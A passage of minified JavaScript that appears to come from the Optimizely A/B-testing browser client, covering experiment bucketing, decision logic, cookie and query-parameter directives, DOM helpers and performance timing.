n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},2036:function(t,n,e){var i=e(1458);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},100:function(t,n,e){var i=e(337),r=e(1458);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},5157:function(t){t.exports={OTHER:"other"}},4451:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},3564:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},9094:function(t,n,e){var i=e(1458);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},6717:function(t,n,e){var i=e(6523),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},1223:function(t,n,e){var i=e(337),r=e(2036),o=e(6717),a=e(1377),u=e(5805).b,s=e(189),c=e(5600),f=e(5299);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},5805:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},9671:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6831),u=e(6717),s=e(1223),c=e(5805).b,f=e(9069),l=e(100),d=e(189),h=e(7844),v=e(2910),p=e(5600),g=(e(4054),e(6338)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},9069:function(t,n,e){var i=e(337),r=e(764),o=e(189),a=e(1698),u=r.create(),s={action_data:e(9896),async_request:e(2745),audience_data:e(1584),change_data:e(7230),cleanup:e(6647),client_metadata:e(5034),cookie_options:e(5920),event_data:e(9486),event_emitter:e(5814),dimension_data:e(7922),directive:e(1402),global:e(2896),history:e(4943),integration_settings:e(9409),layer:e(4346),layer_data:e(4397),log:e(6757),observed_redirect:e(9902),pending_events:e(3334),performance:e(4025),plugins:e(439),provider_status:e(4031),pending_redirect:e(583),rum:e(9107),sandbox:e(64),session:e(2619),tracker_optimizely:e(2026),ua_data:e(6804),view:e(7894),view_data:e(4969),visitor:e(8509),visitor_attribute_entity:e(9222),visitor_events:e(7649),visitor_events_manager:e(37),visitor_id:e(8797),visitor_bucketing:e(1916),xdomain:e(4607)};s.group_data=e(9139),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},8466:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(4394),u=e(2342).v,s=e(100),c=e(189),f=e(5600),l=n.JSONParseError=u("JSONParseError"),d=e(2130),h=e(4636),v=e(9362),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},6014:function(t,n){n.now=function(){return+new Date}},4907:function(t,n){n.VERSION="0.236.0",n.NAME="js"},2223:function(t,n,e){var i=e(9069).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},6589:function(t,n,e){var i,r,o="optimizely_data",a=e(2342).v,u=e(6440),s=e(9362),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},198:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},6541:function(t,n,e){var i=e(1861).Promise,r=e(9362);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},4054:function(t,n,e){var i=e(2036),r=e(2342).v,o=e(6014),a=e(189),u=e(9362),s=e(9069).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},9362:function(t,n,e){var i=e(337),r=e(5600);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},4927:function(t,n,e){var i=e(337);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},362:function(t,n,e){var i=e(337),r=e(2262),o=e(2036),a=e(6533),u=e(9069),s=e(189),c=e(5600),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},9303:function(t,n,e){var i=e(362);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9072:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(8022),di=__webpack_require__(9069),Logger=__webpack_require__(5600),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},189:function(t,n,e){var i=e(9547);t.exports=i.create()},7844:function(t,n,e){var i=e(337);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},2910:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(9069),u=e(189),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},476:function(t,n,e){var i=e(337);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},1377:function(t,n,e){var i=e(337),r=e(4636),o=e(5600),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},2497:function(t,n,e){var i=e(337),r=e(9881);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc 